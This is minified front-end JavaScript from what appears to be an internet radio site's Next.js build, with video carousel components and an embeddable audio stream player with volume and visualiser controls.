P(v.f,{onClick:e.previous,className:n,style:O(O({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolute",left:"-50px",padding:10,boxSizing:"content-box"})})},r=function(t){var n=t.className,r=t.style;return P(v.g,{onClick:e.next,className:n,style:O(O({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolue",right:"-50px",padding:10,boxSizing:"content-box"})})};return P(b.a,null,(function(o){return o&&P(h.a,{pb:74},P(u.Fragment,null,P(y.a,{color:e.props.theme.secondaryColor},e.props.translations.modules.topten),P(d.a,{ref:function(t){return e.slider1=t},arrows:!1,lazyLoad:!0,beforeChange:function(){e._onPause()}},e.props.radio.topten.map((function(n,r){return P(m.n,{key:r},P(g.a,{videoId:n.link_id,opts:t,id:"top-10-".concat(r),onPlay:e._onPlay,onPause:e._onPause}))}))),P(m.f,{asNavFor:e.state.nav2,ref:function(t){return e.slider2=t},centerMode:!0,infinite:!0,slidesToShow:e.props.isSidebar?1:e.props.radio.topten.length<2?2:e.props.radio.topten.length<3?e.props.radio.topten.length:3,slidesToScroll:1,centerPadding:0,swipeToSlide:!0,focusOnSelect:!0,nextArrow:P(r,null),prevArrow:P(n,null),lazyLoad:!0,responsive:[{breakpoint:1400,settings:{slidesToShow:e.props.isSidebar?1:2,slidesToScroll:1}},{breakpoint:1023,settings:{slidesToShow:2,slidesToScroll:1,centerMode:!1,arrows:!1}},{breakpoint:832,settings:{slidesToShow:e.props.isSidebar?2:1,slidesToScroll:1,infinite:!1,vertical:!1,verticalSwiping:!1,centerMode:!1,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,centerMode:!1,arrows:!1}}],className:"slick-top10"},e.props.radio.topten.map((function(t,n){return P(m.b,{key:n,onClick:function(){return e.handleNav(n)}},P(h.b,{alignItems:"center",p:15},P(m.c,null,P(m.o,null,"#",n+1)),P(m.l,null,P("img",{src:t.thumb,alt:"slider",width:320,height:180})),P(h.a,null,P(m.c,null,P(m.p,null,t.title),P(m.o,null,t.artist)))))})))))}))}}]),n}(u.Component)},"s/rx":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},t0y4:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe"],e.exports=t.default},u6sg:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},yaev:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return E}));var r=n("1OyB"),o=n("vuIU"),a=n("JX7q"),i=n("Ji7U"),s=n("md7G"),l=n("foSv"),c=n("rePB"),u=n("q1tI"),p=n.n(u),f=n("OS56"),d=n.n(f),y=n("QKYn"),h=n("UBF5"),g=n("pVhd"),v=n("4iBr"),b=(n("r7B0"),n("x1My"),n("ma3e")),m=n("cffC"),P=n("vOnD"),w=Object(P.default)(h.a).withConfig({displayName:"style__SliderVideo",componentId:"vdpw4g-0"})(["z-index:1;"]),O=Object(P.default)(h.a).withConfig({displayName:"style__SliderVertical",componentId:"vdpw4g-1"})(["margin-left:-7px;@media (max-width:991px){margin-left:0;}svg{top:",";@media (max-width:768px){transform:rotate(-90deg);margin-top:-10px;&:first-child{left:-30px !important;top:53px !important;}&:last-of-type{right:0 !important;left:100% !important;top:-50% !important;}}}"],(function(e){return e.isSidebar?"45%":"15px !important"})),S=p.a.createElement;function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){Object(c.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Object(l.a)(e);if(t){var o=Object(l.a)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Object(s.a)(this,n)}}var E=function(e){Object(i.a)(n,e);var t=k(n);function n(e){var o;return Object(r.a)(this,n),o=t.call(this,e),Object(c.a)(Object(a.a)(o),"_onPlay",(function(e){o.setState({videoPlaying:e})})),Object(c.a)(Object(a.a)(o),"_onPause",(function(){var e=o.state.videoPlaying;e&&e.target.pauseVideo(),o.setState({videoPlaying:null})})),o.next=o.next.bind(Object(a.a)(o)),o.previous=o.previous.bind(Object(a.a)(o)),o}return Object(o.a)(n,[{key:"componentDidMount",value:function(){this.setState({nav1:this.slider1,nav2:this.slider2})}},{key:"next",value:function(){this.slider1.slickNext(),this.slider2.slickNext()}},{key:"previous",value:function(){this.slider1.slickPrev(),this.slider2.slickPrev()}},{key:"handleNav",value:function(e){this.slider1.slickGoTo(e)}},{key:"render",value:function(){var e=this,t={height:"315",width:"560"},n=function(t){var n=t.className,r=t.style;return S(b.h,{onClick:e.previous,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"inherit",top:0,left:"50%"})})},r=function(t){var n=t.className,r=t.style;return S(b.e,{onClick:e.next,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"inherit",left:"50%",top:"30px"})})},o=function(t){var n=t.className,r=t.style;return S(b.f,{onClick:e.previous,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolute",left:"-50px",padding:10,boxSizing:"content-box"})})},a=function(t){var n=t.className,r=t.style;return S(b.g,{onClick:e.next,className:n,style:j(j({},r),{},{width:"35px",height:"35px",color:"rgb("+e.props.theme.primaryColor+")",position:"absolue",right:"-50px",padding:10,boxSizing:"content-box"})})};return S(v.a,null,(function(i){return i&&S(w,{pb:[35]},S(u.Fragment,null,S(y.a,{color:e.props.theme.secondaryColor},e.props.translations.modules.videos),S(h.b,{flexDirection:e.props.isSidebar?"column":["column","column","row"]},S(w,{width:e.props.isSidebar?1:[1,1,2/3]},S(d.a,{asNavFor:e.state.nav2,ref:function(t){return e.slider1=t},arrows:!1,lazyLoad:!0,beforeChange:function(){e._onPause()}},e.props.radio.videos.map((function(n,r){return S(m.n,{key:r},S(g.a,{videoId:n.link_id,opts:t,id:"channel-".concat(r),onPlay:e._onPlay,onPause:e._onPause}))})))),S(O,{width:e.props.isSidebar?1:[1,1,1/3],isSidebar:!0},S(m.f,{asNavFor:e.state.nav1,ref:function(t){return e.slider2=t},slidesToShow:e.props.isSidebar?1:e.props.radio.videos.length<2?2:e.props.radio.videos.length<3?e.props.radio.videos.length:3,slidesToScroll:e.props.isSidebar||e.props.radio.videos.length<3?1:3,centerMode:!0,centerPadding:0,swipeToSlide:!0,focusOnSelect:!0,infinite:e.props.radio.videos.length>1,vertical:!e.props.isSidebar,verticalSwiping:!e.props.isSidebar,nextArrow:e.props.isSidebar?S(a,null):S(r,null),prevArrow:e.props.isSidebar?S(o,null):S(n,null),responsive:[{breakpoint:1400,settings:{slidesToShow:e.props.isSidebar&&e.props.radio.videos.length>2?1:2,slidesToScroll:1,infinite:e.props.radio.videos.length>1,centerMode:!(e.props.radio.videos.length>3)}},{breakpoint:1023,settings:{slidesToShow:e.props.radio.videos.length>2?2:1,slidesToScroll:1,centerMode:!1,arrows:!1}},{breakpoint:832,settings:{slidesToShow:1,slidesToScroll:1,vertical:!1,verticalSwiping:!1,centerMode:!1,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,arrows:!1}}]},e.props.radio.videos.map((function(t,n){return S(m.b,{key:n,onClick:function(){return e.handleNav(n)}},S(h.b,{alignItems:"center",p:15},S(m.c,null,S(m.o,null,"#",n+1)),S(m.l,null,S("img",{src:t.thumb,alt:"slider",width:320,height:180})),S(h.a,null,S(m.c,null,S(m.p,null,t.title),S(m.o,null,t.artist)))))})))))))}))}}]),n}(u.Component)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/1638214352603/pages/embed.js
body_size: 4344
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{"/0+H":function(t,e,n){"use strict";e.__esModule=!0,e.isInAmpMode=i,e.useAmp=function(){return i(o.default.useContext(a.AmpStateContext))};var r,o=(r=n("q1tI"))&&r.__esModule?r:{default:r},a=n("lwAK");function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.ampFirst,n=void 0!==e&&e,r=t.hybrid,o=void 0!==r&&r,a=t.hasQuery;return n||o&&(void 0!==a&&a)}},"/GRZ":function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},"02WG":function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/embed",function(){return n("I9+k")}])},"1OyB":function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},"48fX":function(t,e,n){var r=n("qhzo");t.exports=function(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&r(t,e)}},"5fIB":function(t,e,n){var r=n("7eYB");t.exports=function(t){if(Array.isArray(t))return r(t)}},"7eYB":function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},"8Kt/":function(t,e,n){"use strict";e.__esModule=!0,e.defaultHead=s,e.default=void 0;var r=u(n("q1tI")),o=u(n("Xuae")),a=n("lwAK"),i=n("FYa8"),c=n("/0+H");function u(t){return t&&t.__esModule?t:{default:t}}function s(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=[r.default.createElement("meta",{charSet:"utf-8"})];return t||e.push(r.default.createElement("meta",{name:"viewport",content:"width=device-width"})),e}function l(t,e){return"string"===typeof e||"number"===typeof e?t:e.type===r.default.Fragment?t.concat(r.default.Children.toArray(e.props.children).reduce((function(t,e){return"string"===typeof e||"number"===typeof e?t:t.concat(e)}),[])):t.concat(e)}var f=["name","httpEquiv","charSet","itemProp"];function d(t,e){return t.reduce((function(t,e){var n=r.default.Children.toArray(e.props.children);return t.concat(n)}),[]).reduce(l,[]).reverse().concat(s(e.inAmpMode)).filter(function(){var t=new Set,e=new Set,n=new Set,r={};return function(o){var a=!0;if(o.key&&"number"!==typeof o.key&&o.key.indexOf("$")>0){var i=o.key.slice(o.key.indexOf("$")+1);t.has(i)?a=!1:t.add(i)}switch(o.type){case"title":case"base":e.has(o.type)?a=!1:e.add(o.type);break;case"meta":for(var c=0,u=f.length;c<u;c++){var s=f[c];if(o.props.hasOwnProperty(s))if("charSet"===s)n.has(s)?a=!1:n.add(s);else{var l=o.props[s],d=r[s]||new Set;d.has(l)?a=!1:(d.add(l),r[s]=d)}}}return a}}()).reverse().map((function(t,e){var n=t.key||e;return r.default.cloneElement(t,{key:n})}))}var p=(0,o.default)();function m(t){var e=t.children;return(r.default.createElement(a.AmpStateContext.Consumer,null,(function(t){return r.default.createElement(i.HeadManagerContext.Consumer,null,(function(n){return r.default.createElement(p,{reduceComponentsToState:d,handleStateChange:n,inAmpMode:(0,c.isInAmpMode)(t)},e)}))})))}m.rewind=p.rewind;var y=m;e.default=y},"C+bE":function(t,e){function n(e){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},FYa8:function(t,e,n){"use strict";var r;e.__esModule=!0,e.HeadManagerContext=void 0;var o=((r=n("q1tI"))&&r.__esModule?r:{default:r}).default.createContext(null);e.HeadManagerContext=o},"I9+k":function(t,e,n){"use strict";n.r(e);var r=n("q1tI"),o=n.n(r),a=n("8Kt/"),i=n.n(a),c=n("vOnD"),u=n("UBF5"),s=Object(c.default)(u.b).withConfig({displayName:"style__EmbedContainer",componentId:"sc-1po4goy-0"})(["background-color:",";height:100vh;"],(function(t){return null!==t.color?"rgb(".concat(t.color,")"):"rgba(".concat(t.theme.primaryColor,", 0.75)")})),l=c.default.div.withConfig({displayName:"style__AnimationAudio",componentId:"sc-1po4goy-1"})(["width:72px;height:62px;"]),f=(c.default.div.withConfig({displayName:"style__AudioAnimBlock",componentId:"sc-1po4goy-2"})(["width:8px;margin:2px;height:50px;background-color:",";@keyframes first-block{0%{transform:scaleY(0.1);}25%{transform:scaleY(0.5);}50%{transform:scaleY(1);}75%{transform:scaleY(0.5);}100%{transform:scaleY(0.1);}}&.first-block{animation-name:first-block;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear;animation-play-state:",";}@keyframes second-block{0%{transform:scaleY(0.1);}25%{transform:scaleY(1);}50%{transform:scaleY(0.3);}75%{transform:scaleY(0.5);}100%{transform:scaleY(0.1);}}&.second-block{animation-name:second-block;animation-duration:0.5s;animation-iteration-count:infinite;animation-timing-function:linear;animation-play-state:",";}@keyframes third-block{0%{transform:scaleY(0.1);}1%{transform:scaleY(0.5);}25%{transform:scaleY(1);}50%{transform:scaleY(0.7);}75%{transform:scaleY(0.5);}100%{transform:scaleY(0.3);}}&.third-block{animation-name:third-block;animation-duration:0.7s;animation-iteration-count:infinite;animation-timing-function:linear;animation-play-state:",";}"],(function(t){return null!==t.color?"rgba(".concat(t.color,", 0.95)"):"rgba(".concat(t.theme.secondaryColor,", 0.95)")}),(function(t){return t.paused?"paused":"play"}),(function(t){return t.paused?"paused":"play"}),(function(t){return t.paused?"paused":"play"})),n("QCft")),d=n("ma3e"),p=n("+qSU"),m=o.a.createElement,y=function(t){var e=t.theme,n=t.radio,o=t.isMobile,a=Object(r.useState)(!0),i=a[0],c=a[1],y=Object(r.useState)(null),b=y[0],v=y[1],g=Object(r.useState)(null),h=g[0],w=g[1],_=Object(r.useState)(!0),x=_[0],k=_[1],O=Object(r.useState)(!1),S=O[0],C=O[1],j=!!n.sitebasic.beat_bars,E=function(t){var e=0,n=0,r=0;return 4==t.length?(e="0x"+t[1]+t[1],n="0x"+t[2]+t[2],r="0x"+t[3]+t[3]):7==t.length&&(e="0x"+t[1]+t[2],n="0x"+t[3]+t[4],r="0x"+t[5]+t[6]),+e+","+ +n+","+ +r};return Object(r.useEffect)((function(){!function(t,e){var n=location.hash.split("=").join("&").split("&");4===n.length&&(v(E(n[1])),w(E(n[3])))}(b,h);var t=/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!==typeof safari&&safari.pushNotification).toString();C(t)}),[]),m(s,{width:1,p:15,justifyContent:"center",alignItems:"center",color:b},m(f.l,{onClick:function(){var t=document.getElementById("sound");c(!i),i?(j&&!S&&null===o&&(!function(t,n){if(n){var r={colorStops:["rgba(".concat(e.primaryColor,", 0.95"),{pos:1,color:"rgba(".concat(e.secondaryColor,", 0.95)")},"hsl( 120, 100%, 50% )"]},o=new p.a(document.getElementById("animation-audio"),{source:t});o.registerGradient("my-grad",r),o.setOptions({fftSize:16384,gradient:"my-grad",maxFreq:2e3,minFreq:20,mode:7,radial:!1,reflexAlpha:1,reflexBright:1,reflexRatio:.5,showBgColor:!1,showScale:!1,overlay:!0}),k(!1)}}(t,x),t.crossOrigin="anonymous"),t.play()):t.pause()},margin:"23px"},m(i?d.r:d.p,{color:"rgb(".concat(null!==b?b:e.primaryColor,")")})),m(f.n,{isEmbed:!0,color:b},m("input",{className:"volume",type:"range",onChange:function(t){return function(t){document.getElementById("sound").volume=t}(t.target.value)},min:"0",max:"1",step:"0.1",defaultValue:"1"})),o&&"Android"!==o||S?m(f.m,{preload:"none",id:"sound"},m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/aac"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/mpeg"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/wav"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/mp4"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/aacp"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/ogg"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/webm"}),m("source",{src:"".concat(n.streaming_link,".ios"),type:"audio/flac"})):m(f.m,{preload:"none",id:"sound"},m("source",{src:n.streaming_link,type:"audio/aac"}),m("source",{src:n.streaming_link,type:"audio/mpeg"}),m("source",{src:n.streaming_link,type:"audio/wav"}),m("source",{src:n.streaming_link,type:"audio/mp4"}),m("source",{src:n.streaming_link,type:"audio/aacp"}),m("source",{src:n.streaming_link,type:"audio/ogg"}),m("source",{src:n.streaming_link,type:"audio/webm"}),m("source",{src:n.streaming_link,type:"audio/flac"})),m(u.b,{alignItems:"center"},j&&m(l,{id:"animation-audio"})))},b=o.a.createElement;e.default=function(t){var e=t.theme,n=t.radio,o=Object(r.useState)(""),a=o[0],c=o[1];return Object(r.useEffect)((function(){var t=navigator.userAgent||navigator.vendor||window.opera;/android/i.test(t)&&c("Android"),/iPad|iPhone|iPod/.test(t)&&!window.MSStream&&c("iOS")}),[]),b(r.Fragment,null,b(i.a,{title:"".concat(n.name),description:"".concat(n.name," - ").concat(n.sitebasic.description),favicon:n.sitebasic.favicon,logo_radio:n.sitebasic.logo,logo:n.sitebasic.logo}),b(y,{theme:e,radio:n,isMobile:a}))}},JX7q:function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(e,"a",(function(){return r}))},Ji7U:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n("s4An");function o(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Object(r.a)(t,e)}},KckH:function(t,e,n){var r=n("7eYB");t.exports=function(t,e){if(t){if("string"===typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}},Lnxd:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n("q1tI"),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},a=r.createContext&&r.createContext(o),i=function(){return(i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&(n[r[o]]=t[r[o]])}return n};function u(t){return function(e){return r.createElement(s,i({attr:i({},t.attr)},e),function t(e){return e&&e.map((function(e,n){return r.createElement(e.tag,i({key:n},e.attr),t(e.child))}))}(t.child))}}function s(t){var e=function(e){var n,o=t.size||e.size||"1em";e.className&&(n=e.className),t.className&&(n=(n?n+" ":"")+t.className);var a=t.attr,u=t.title,s=c(t,["attr","title"]);return r.createElement("svg",i({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},e.attr,a,s,{className:n,style:i({color:t.color||e.color},e.style,t.style),height:o,width:o,xmlns:"http://www.w3.org/2000/svg"}),u&&r.createElement("title",null,u),t.children)};return void 0!==a?r.createElement(a.Consumer,null,(function(t){return e(t)})):e(o)}},Qetd:function(t,e,n){"use strict";var r=Object.assign.bind(Object);t.exports=r,t.exports.default=t.exports},T0f4:function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(e)}t.exports=n},Xuae:function(t,e,n){"use strict";var r=n("/GRZ"),o=n("qXWd"),a=n("i2R6"),i=n("48fX"),c=n("tCBg"),u=n("T0f4"),s=n("mPvQ");function l(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=u(t);if(e){var o=u(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return c(this,n)}}e.__esModule=!0,e.default=void 0;var f=n("q1tI"),d=!1;e.default=function(){var t,e=new Set;function n(n){t=n.props.reduceComponentsToState(s(e),n.props),n.props.handleStateChange&&n.props.handleStateChange(t)}return(function(c){i(s,c);var u=l(s);function s(t){var a;return r(this,s),a=u.call(this,t),d&&(e.add(o(a)),n(o(a))),a}return a(s,null,[{key:"rewind",value:function(){var n=t;return t=void 0,e.clear(),n}}]),a(s,[{key:"componentDidMount",value:function(){e.add(this),n(this)}},{key:"componentDidUpdate",value:function(){n(this)}},{key:"componentWillUnmount",value:function(){e.delete(this),n(this)}},{key:"render",value:function(){return null}}]),s}(f.Component))}},foSv:function(t,e,n){"use strict";function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(e,"a",(function(){return r}))},i2R6:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}},kG2m:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},lwAK:function(t,e,n){"use strict";var r;e.__esModule=!0,e.AmpStateContext=void 0;var o=((r=n("q1tI"))&&r.__esModule?r:{default:r}).default.createContext({});e.AmpStateContext=o},mPvQ:function(t,e,n){var r=n("5fIB"),o=n("rlHP"),a=n("KckH"),i=n("kG2m");t.exports=function(t){return r(t)||o(t)||a(t)||i()}},md7G:function(t,e,n){"use strict";function r(t){return(r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}n.d(e,"a",(function(){return a}));var o=n("JX7q");function a(t,e){return!e||"object"!==r(e)&&"function"!==typeof e?Object(o.a)(t):e}},qXWd:function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},qhzo:function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},n(e,r)}t.exports=n},rlHP:function(t,e){t.exports=function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}},s4An:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}n.d(e,"a",(function(){return r}))},tCBg:function(t,e,n){var r=n("C+bE"),o=n("qXWd");t.exports=function(t,e){return!e||"object"!==r(e)&&"function"!==typeof e?o(t):e}},vuIU:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return o}))}},[["02WG",1,0,5,2,15]]]);